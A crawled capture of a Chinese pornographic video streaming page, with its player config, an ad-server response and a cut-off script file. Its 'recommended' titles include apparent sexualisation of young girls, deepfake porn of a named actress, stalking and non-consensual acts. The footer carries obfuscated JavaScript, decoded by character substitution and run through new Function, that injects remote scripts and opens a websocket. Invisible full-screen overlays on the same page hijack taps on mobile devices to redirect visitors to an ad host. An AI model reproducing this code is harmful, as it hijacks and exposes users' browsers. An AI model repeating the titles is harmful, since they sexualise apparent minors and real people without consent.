

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://7719.me/index.php/vod/play/id/60468/sid/1/nid/1.html
body_size: 7349
content:
<!DOCTYPE html>
<html>
<head>
    <title>JVID绝品樱花妹！性感女神Linda尤妆妆真的太性感了，一个眼神就无比销魂！mp4在线观看 - 麻豆视频</title>
<meta name="keywords" content="JVID绝品樱花妹！性感女神Linda尤妆妆真的太性感了，一个眼神就无比销魂！mp4在线收看" />
<meta name="description" content="JVID绝品樱花妹！性感女神Linda尤妆妆真的太性感了，一个眼神就无比销魂！mp4剧情:JVID绝品樱花妹！性感女神Linda尤妆妆真的太性感了，一个眼神就无比销魂！mp4" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

	<script type="text/javascript" src="/statics/js/history.js"></script>
	<script type="text/javascript">
		var vod_name = 'JVID绝品樱花妹！', vod_url = window.location.href, vod_part='在线播放';	
	</script>
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li ><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li class="active"><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

	<style type="text/css">
		.stui-player__head{ display: none;}
		@media (max-width:767px){
			body{ padding-top: 0;}
			.stui-header__top{ display: none;}
			.stui-player__head{ display: block; padding: 15px; background-color: #333; color: #fff;}
			.stui-player__head a{ color: #fff;}
			}
	</style>
	
    <div class="container">
        <div class="row">
            <!--广告-->

<!--广告-->
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
	        	<!-- 播放器-->
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						<div class="stui-pannel-bd">												
							<div class="stui-player col-pd">
								<div class="stui-player__head">
									<span class="pull-right">
										<a href="/"><i class="iconfont icon-home"></i></a>
							    	</span>   		
							    	<a href="javascript:;" onclick="window.history.go(-1)"><i class="iconfont icon-back"></i> 返回</a>
								</div>
								<div class="stui-player__video clearfix">
									<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/60468\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"JVID\u7edd\u54c1\u6a31\u82b1\u59b9\uff01\u6027\u611f\u5973\u795eLinda\u5c24\u5986\u5986\u771f\u7684\u592a\u6027\u611f\u4e86\uff0c\u4e00\u4e2a\u773c\u795e\u5c31\u65e0\u6bd4\u9500\u9b42\uff01mp4","vod_actor":"","vod_director":"","vod_class":"\u56fd\u4ea7\u89c6\u9891"},"url":"https:\/\/vod2.ttbfp4.com\/20221222\/zTMcttv7\/index.m3u8","url_next":"","from":"ttm3u8","server":"no","note":"","id":"60468","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260129"></script><script type="text/javascript" src="/static/js/player.js?t=a20260129"></script>									
								</div>						
								<div class="stui-player__detail detail">
								
									<h1 class="title"><a href="/index.php/vod/detail/id/60468.html">JVID绝品樱花妹！性感女神Linda尤妆妆真的太性感了，一个眼神就无比销魂！mp4</a></h1>
									<p class="data margin-0">
										<span class="text-muted">能量：</span><span class="mac_hits hits" data-mid="1" data-id="60468" "="" data-type="hits"></span>
										
									</p>											
								</div>
							</div>
						</div>
					</div>					
				</div>	
				<!-- end 播放器 -->				
			
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/228636/sid/1/nid/1.html" title="扫楼打胶真实尾随跟踪到家门口打胶各种鞋子" data-original="https://thjpg9.top/upload/vod/20250704-1/5f5c94d75df1438c70461e5a9aaac668.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/228636/sid/1/nid/1.html" title="扫楼打胶真实尾随跟踪到家门口打胶各种鞋子">扫楼打胶真实尾随跟踪到家门口打胶各种鞋子</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-07-04</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/241844/sid/1/nid/1.html" title="【真实偷情】当着少妇女儿面操少妇" data-original="https://thjpg10.top/upload/vod/20250902-1/ee9df598ecb3ed1ffd1eff7d0f367cd7.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/241844/sid/1/nid/1.html" title="【真实偷情】当着少妇女儿面操少妇">【真实偷情】当着少妇女儿面操少妇</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-09-02</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/281949/sid/1/nid/1.html" title="萝莉嫩妹【汤姆猫】又一个小萝莉中招了_猥琐大叔诱骗小萝莉开房3P_这么嫩的小穴看上去就让人心疼" data-original="https://thjpg10.top/upload/vod/20260110-1/d64d5e1ede65494a7bc0f21a13dae2b9.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/281949/sid/1/nid/1.html" title="萝莉嫩妹【汤姆猫】又一个小萝莉中招了_猥琐大叔诱骗小萝莉开房3P_这么嫩的小穴看上去就让人心疼">萝莉嫩妹【汤姆猫】又一个小萝莉中招了_猥琐大叔诱骗小萝莉开房3P_这么嫩的小穴看上去就让人心疼</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-10</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/146192/sid/1/nid/1.html" title="长腿反差女神▌水冰月▌JK嫩模 天使五官魔鬼身材 沉浸式别墅泳池私会" data-original="https://yun.cdn008.com/20240429/BGOJ3pvQ/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/146192/sid/1/nid/1.html" title="长腿反差女神▌水冰月▌JK嫩模 天使五官魔鬼身材 沉浸式别墅泳池私会">长腿反差女神▌水冰月▌JK嫩模 天使五官魔鬼身材 沉浸式别墅泳池私会</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-04-30</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/279693/sid/1/nid/1.html" title="AI换脸明星-赵丽颖《婚闹》在哥哥婚礼上强上性感嫂子，激情干穴！#国产剧情#多人运动#射精#骚逼#人妻#挑逗#性交" data-original="https://thjpg10.top/upload/vod/20260104-1/c50ebc68882b9e592e5e2f6eda6ce42f.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/279693/sid/1/nid/1.html" title="AI换脸明星-赵丽颖《婚闹》在哥哥婚礼上强上性感嫂子，激情干穴！#国产剧情#多人运动#射精#骚逼#人妻#挑逗#性交">AI换脸明星-赵丽颖《婚闹》在哥哥婚礼上强上性感嫂子，激情干穴！#国产剧情#多人运动#射精#骚逼#人妻#挑逗#性交</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-04</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/275265/sid/1/nid/1.html" title="高颜值露脸巨乳，各式各样的嫩妹，穿着性感情趣制服，被爆操调教，各种道具齐上阵，内射流白浆！" data-original="https://thjpg10.top/upload/vod/20251224-1/8516af4931fc7e023ca6b7dbf89b773c.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/275265/sid/1/nid/1.html" title="高颜值露脸巨乳，各式各样的嫩妹，穿着性感情趣制服，被爆操调教，各种道具齐上阵，内射流白浆！">高颜值露脸巨乳，各式各样的嫩妹，穿着性感情趣制服，被爆操调教，各种道具齐上阵，内射流白浆！</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-12-24</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->
			</div>				
		
        </div>
    </div>
    <script type="text/javascript">
		if(playerhigh==1){
			$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({"padding-bottom":"56.25%","z-index":"99"});
			$("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
		}
		var PlayerHeight = $(".MacPlayer").outerHeight();
		$(".stui-player__video").css("height",PlayerHeight);
		var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
	</script>
   	<span class="mac_hits hits hide" data-mid="1" data-id="60468" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="60468" data-sid="1" data-nid="1"></span>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c92e41cbbfcb4211bd58a680b84ab5c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2915gc.s6lrbz.com:8005/d/5262?t=0.3445628418427247
body_size: 1086
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1KQK1}{{K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@Q}np(mLKq5)4m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@Q}np(mLKq5)4m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmpn5sS1RmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://7719.me/static/js/playerconfig.js?t=20260129
body_size: 260
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"1","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"Xm3u8":{"show":"Xm3u8","des":"xzytv.com","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"mahua":{"show":"\u9ebb\u82b1","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"thm3u8":{"show":"\u6843\u82b1","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"ptzy":{"show":"\u8461\u8404\u8d44\u6e90","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"ttm3u8":{"show":"ttm3u8","des":"\u91c7\u96c6\u5f53\u5929","ps":"1","parse":"https:\/\/jiexi.ttbfp1.com\/m3u8\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"ckplayer":{"show":"ckplayer","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://7719.me/statics/js/home.js
body_size: 7079
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var 